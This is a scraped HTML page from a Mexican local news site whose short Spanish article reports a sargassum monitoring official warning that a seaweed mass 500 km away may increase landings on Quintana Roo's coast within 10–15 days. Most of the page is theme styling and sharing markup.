.td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcarmenminutoaminuto.com%2Frecale-del-alga-en-costas-de-quintana-roo-aumentara-en-15-dias%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Recale+del+alga+en+costas+de+Quintana+Roo+aumentar%C3%A1+en+15+d%C3%ADas&url=https%3A%2F%2Fcarmenminutoaminuto.com%2Frecale-del-alga-en-costas-de-quintana-roo-aumentara-en-15-dias%2F&via=Carmen+Informaci%C3%B3n+Minuto+a+Minuto" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://carmenminutoaminuto.com/recale-del-alga-en-costas-de-quintana-roo-aumentara-en-15-dias/&amp;media=https://carmenminutoaminuto.com/wp-content/uploads/2022/03/sargazo.jpeg&description=Recale+del+alga+en+costas+de+Quintana+Roo+aumentar%C3%A1+en+15+d%C3%ADas" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Recale+del+alga+en+costas+de+Quintana+Roo+aumentar%C3%A1+en+15+d%C3%ADas %0A%0A https://carmenminutoaminuto.com/recale-del-alga-en-costas-de-quintana-roo-aumentara-en-15-dias/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_89" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap td_block_raw_css tdi_90 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_90" ><div id=tdi_90 class="td_block_inner td-fix-index"><style>@media (max-width: 767px) {
  .tdb_single_post_share.td-post-sharing_display-vertically .td-post-sharing-visible,
  .td-post-sharing_display-vertically .td-social-sharing-hidden {
    flex-direction: row;
  }
}
</style></div></div></div></div><div class="vc_column tdi_92  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_92{vertical-align:baseline}.tdi_92>.wpb_wrapper,.tdi_92>.wpb_wrapper>.tdc-elements{display:block}.tdi_92>.wpb_wrapper>.tdc-elements{width:100%}.tdi_92>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_92>.wpb_wrapper{width:auto;height:auto}.tdi_92{width:55%!important}@media (min-width:768px) and (max-width:1018px){.tdi_92{width:60%!important}}@media (max-width:767px){.tdi_92{margin-bottom:40px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_92{width:60%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_reading_progress tdi_93 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_93"  data-bar-position="top">
<style>.tdi_93{margin-bottom:0px!important}</style>
<style>.tdb_single_reading_progress{margin-bottom:0}.td-srp-bar{width:100%;height:8px}.td-srp-bar-fill{width:0;max-width:100%;height:8px;background-color:var(--td_theme_color,#4db2ec);transition:width .2s ease}#td-srp-fixed-wrap .td-srp-bar{position:fixed;z-index:10001}.td-srp-top{top:0}.td-srp-bottom{bottom:0}#tdi_93_b .td-srp-bar-fill{background-color:var(--tt-accent-color)}@media (min-width:783px){.admin-bar .td-srp-top{top:32px}}</style><div class="tdb-block-inner td-fix-index"></div></div><div class="td_block_wrap tdb_single_content tdi_94 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_94" >
<style>.tdi_94{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_94,.tdi_94>p,.tdi_94 .tdb-block-inner>p,.wp-block-column>p{font-family:var(--tt-secondary)!important;font-size:18px!important;line-height:1.8!important;font-weight:400!important}.tdi_94 h1{font-family:var(--tt-primary-font)!important;font-weight:800!important}.tdi_94 h2{font-family:var(--tt-primary-font)!important;font-weight:800!important}.tdi_94 h3:not(.tds-locker-title){font-family:var(--tt-primary-font)!important;font-weight:800!important}.tdi_94 h4{font-family:var(--tt-primary-font)!important;font-weight:800!important}.tdi_94 h5{font-family:var(--tt-primary-font)!important;font-weight:800!important}.tdi_94 h6{font-family:var(--tt-primary-font)!important;font-weight:800!important}.tdi_94 li{font-family:var(--tt-secondary)!important;font-size:18px!important;font-weight:400!important}.tdi_94 li:before{margin-top:1px;line-height:18px!important}.tdi_94 .tdb-block-inner blockquote p{font-family:var(--tt-primary-font)!important;font-weight:800!important;text-transform:none!important;color:var(--tt-hover)}.tdi_94,.tdi_94 p{color:var(--tt-primary-color)}.tdi_94 h1,.tdi_94 h2,.tdi_94 h3:not(.tds-locker-title),.tdi_94 h4,.tdi_94 h5,.tdi_94 h6{color:var(--tt-primary-color)}.tdi_94 .wp-caption-text,.tdi_94 figcaption{color:var(--tt-gray-dark)}.tdi_94 a:not(.wp-block-button__link){color:var(--tt-hover)}.tdi_94 a:not(.wp-block-button__link):hover{color:var(--tt-accent-color)}.tdi_94 ul,.tdi_94 ol{color:var(--tt-primary-color)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_94,.tdi_94>p,.tdi_94 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important}.tdi_94 li{font-size:16px!important}.tdi_94 li:before{margin-top:1px;line-height:16px!important}}@media (max-width:767px){.tdi_94,.tdi_94>p,.tdi_94 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important}.tdi_94 li{font-size:16px!important}.tdi_94 li:before{margin-top:1px;line-height:16px!important}.tdi_94 .tdb-block-inner blockquote p{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><p>El presidente de la <strong>Red de Monitoreo de Sargazo de Quintana Roo,</strong> Esteban Amaro, explicó que hay una mancha de sargazo, que se encuentra a 500 kilómetros de distancia de la entidad.</p>
<div dir="auto">Con ello, alertó que podría llegar a las costas locales en un plazo de hasta 15 días; por el momento, dijo que afecta a<strong> Honduras</strong> y lentamente se desplazará hacia el estado.</div>
<div dir="auto"></div>
<div dir="auto">Agregó que el sargazo que actualmente está en las playas forma parte de esta mancha, aunque se espera que esto aumente “más o menos entre 10 y 15 días”.</div>
<div dir="auto"></div>
<div dir="auto">El especialista explicó que se debe al inicio de la temporada de arribo, la cual se genera a partir de la primavera, pues en este lapso es cuando la temperatura del mar se eleva, lo que acelera la reproducción de esta macro alga.</div>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_96  td_separator_solid td_separator_center"><span style="border-color:#000000;border-width:5px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_96{margin-bottom:24px!important}</style></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_97 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97" >
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_97{padding:0px;border:0px solid #ededed}.tdi_97 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_97 .tdb-author-photo{width:96px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_97 .avatar,.tdi_97 .tdb-author-photo:before,.tdi_97 .tdb-author-photo:after{border-radius:100px}.tdi_97 .tdb-author-name{color:var(--tt-primary-color);font-family:var(--tt-primary-font)!important;font-size:18px!important;line-height:1.2!important}.tdi_97 .tdb-author-name:hover{color:var(--tt-hover)}.tdi_97 .tdb-author-url{color:var(--tt-hover);font-family:var(--tt-extra)!important;font-size:14px!important;line-height:1.2!important;font-style:normal!important}.tdi_97 .tdb-author-url:hover{color:var(--tt-accent-color)}.tdi_97 .tdb-author-descr{color:var(--tt-primary-color);font-family:var(--tt-secondary)!important;font-size:14px!important;line-height:1.6!important}.tdi_97 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px;color:var(--tt-hover)}.tdi_97 .tdb-social-item i.td-icon-twitter,.tdi_97 .tdb-social-item i.td-icon-linkedin,.tdi_97 .tdb-social-item i.td-icon-pinterest,.tdi_97 .tdb-social-item i.td-icon-blogger,.tdi_97 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_97 .tdb-social-item{min-width:15px;height:15px;margin:7px 14px 7px 0}.tdi_97 .tdb-social-item:hover i{color:var(--tt-accent-color)}.tdi_97 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_97{border:0px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_97{border:0px solid #ededed}}@media (max-width:767px){.tdi_97{border:0px solid #ededed}.tdi_97 .tdb-author-info{padding-bottom:0;padding-left:10px}.tdi_97 .tdb-author-photo{transform:translateZ(0);-webkit-transform:translateZ(0)}}</style><div class="tdb-block-inner td-fix-index"><a href="https://carmenminutoaminuto.com/author/admincarmen/" class="tdb-author-photo" title="Mari Cruz Tobias"><img alt='Mari Cruz Tobias' src='https://secure.gravatar.com/avatar/d522a4cec7b450eb958468c7efbacc6b0f03dca145397b7014f833f6fcab4dff?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d522a4cec7b450eb958468c7efbacc6b0f03dca145397b7014f833f6fcab4dff?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://carmenminutoaminuto.com/author/admincarmen/" class="tdb-author-name">Mari Cruz Tobias</a><a href="http://carmenminutoaminuto.com"  class="tdb-author-url">http://carmenminutoaminuto.com</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_tags tdi_98 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98" >
<style>.tdi_98{margin-bottom:0px!important}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_98 span{margin-right:4px;padding:2px 8px 3px;color:var(--tt-primary-color);background-color:var(--tt-extra-color);font-family:var(--tt-extra)!important;font-size:15px!important;line-height:1!important;font-weight:700!important;text-transform:capitalize!important}.tdi_98 a{margin-right:4px;padding:1px 7px 2px;border:0px solid #ededed;color:var(--tt-primary-color);background-color:rgba(255,255,255,0);font-size:15px!important;line-height:1!important}.tdi_98 a:hover{color:var(--tt-accent-color);background-color:rgba(255,255,255,0)}@media (min-width:1019px) and (max-width:1140px){.tdi_98 a{border:0px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_98 a{border:0px solid #ededed}}@media (max-width:767px){.tdi_98 a{border:0px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Topics</span></li><li><a href="https://carmenminutoaminuto.com/tag/cancun/">Cancún</a></li><li><a href="https://carmenminutoaminuto.com/tag/honduras/">Honduras</a></li><li><a href="https://carmenminutoaminuto.com/tag/red-de-monitoreo-de-sargazo-de-quintana-roo/">Red de Monitoreo de Sargazo de Quintana Roo</a></li><li><a href="https://carmenminutoaminuto.com/tag/sargazo/">sargazo</a></li></ul></div></div></div></div><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>.tdi_100{vertical-align:baseline}.tdi_100>.wpb_wrapper,.tdi_100>.wpb_wrapper>.tdc-elements{display:block}.tdi_100>.wpb_wrapper>.tdc-elements{width:100%}.tdi_100>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_100>.wpb_wrapper{width:auto;height:auto}.tdi_100{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_100{width:30%!important}}@media (max-width:767px){.tdi_100{width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="100" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_102 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102" >
<style>.tdi_102{padding-bottom:10px!important;border-color:var(--tt-primary-color)!important;border-style:solid!important;border-width:0px 0px 5px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_102{padding-bottom:6px!important}}</style>
<style>.tdi_102{text-align:left!important}.tdi_102 .tdm-descr{color:var(--tt-primary-color);font-family:var(--tt-primary-font)!important;font-size:30px!important;font-weight:800!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_102 .tdm-descr{font-size:26px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_102 .tdm-descr{font-size:22px!important}}</style><p class="tdm-descr">Minuto a Minuto</p></div><div class="td_block_wrap td_flex_block_1 tdi_103 td-h-effect-shadow td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_103" >
<style>.tdi_103{margin-top:24px!important;margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_103{margin-top:16px!important}}</style>
<style>.tdi_103 .td-image-wrap{padding-bottom:70%}.tdi_103 .entry-thumb{background-position:center 50%}.tdi_103 .td-image-container{flex:0 0 25%;width:25%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_103 .td-image-container,.ie11 .tdi_103 .td-image-container{flex:0 0 auto}.tdi_103 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_103 .td-module-meta-info,.ie11 .tdi_103 .td-module-meta-info{flex:1}body .tdi_103 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_103 .td-module-meta-info{padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_103 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_103 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_103 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_103 .td-module-container:before{bottom:-7.5px;border-color:#eaeaea}.tdi_103 .td-post-vid-time{display:block}.tdi_103 .td-post-category{padding:3px 6px 4px 0;background-color:var(--accent-color);color:var(--tt-hover);font-family:var(--tt-extra)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important}.tdi_103 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_103 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_103 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_103 .td-audio-player{opacity:0;visibility:hidden;height:0;font-size:13px}.tdi_103 .td-read-more{display:none}.tdi_103 .td-author-date{display:none}.tdi_103 .td-post-author-name{display:none}.tdi_103 .td-post-date,.tdi_103 .td-post-author-name span{display:none}.tdi_103 .entry-review-stars{display:none}.tdi_103 .td-icon-star,.tdi_103 .td-icon-star-empty,.tdi_103 .td-icon-star-half{font-size:15px}.tdi_103 .td-module-comments{display:none}.tdi_103 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_103 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_103 .td-module-title a{color:var(--tt-primary-color);box-shadow:inset 0 0 0 0 #000}.tdi_103 .td_module_wrap:hover .td-module-title a{color:var(--tt-accent-color)!important}.tdi_103 .td-module-meta-info,.tdi_103 .td-next-prev-wrap{text-align:left}.tdi_103 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_103 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_103 .entry-title{font-family:var(--tt-primary-font)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}html:not([class*='ie']) .tdi_103 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_103 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_103 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_103 .td-module-container:before{bottom:-7.5px}.tdi_103 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_103 .td_module_wrap .td-module-container:before{display:block!important}.tdi_103 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_103 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_103 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_103 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_103 .td-module-container:before{bottom:-7.5px}.tdi_103 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_103 .td_module_wrap .td-module-container:before{display:block!important}.tdi_103 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_103 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_103 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_103 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_103 .td-module-container:before{bottom:-7.5px}.tdi_103 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_103 .td_module_wrap .td-module-container:before{display:block!important}.tdi_103 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_103 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_103 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_103 = new tdBlock();
block_tdi_103.id = "tdi_103";
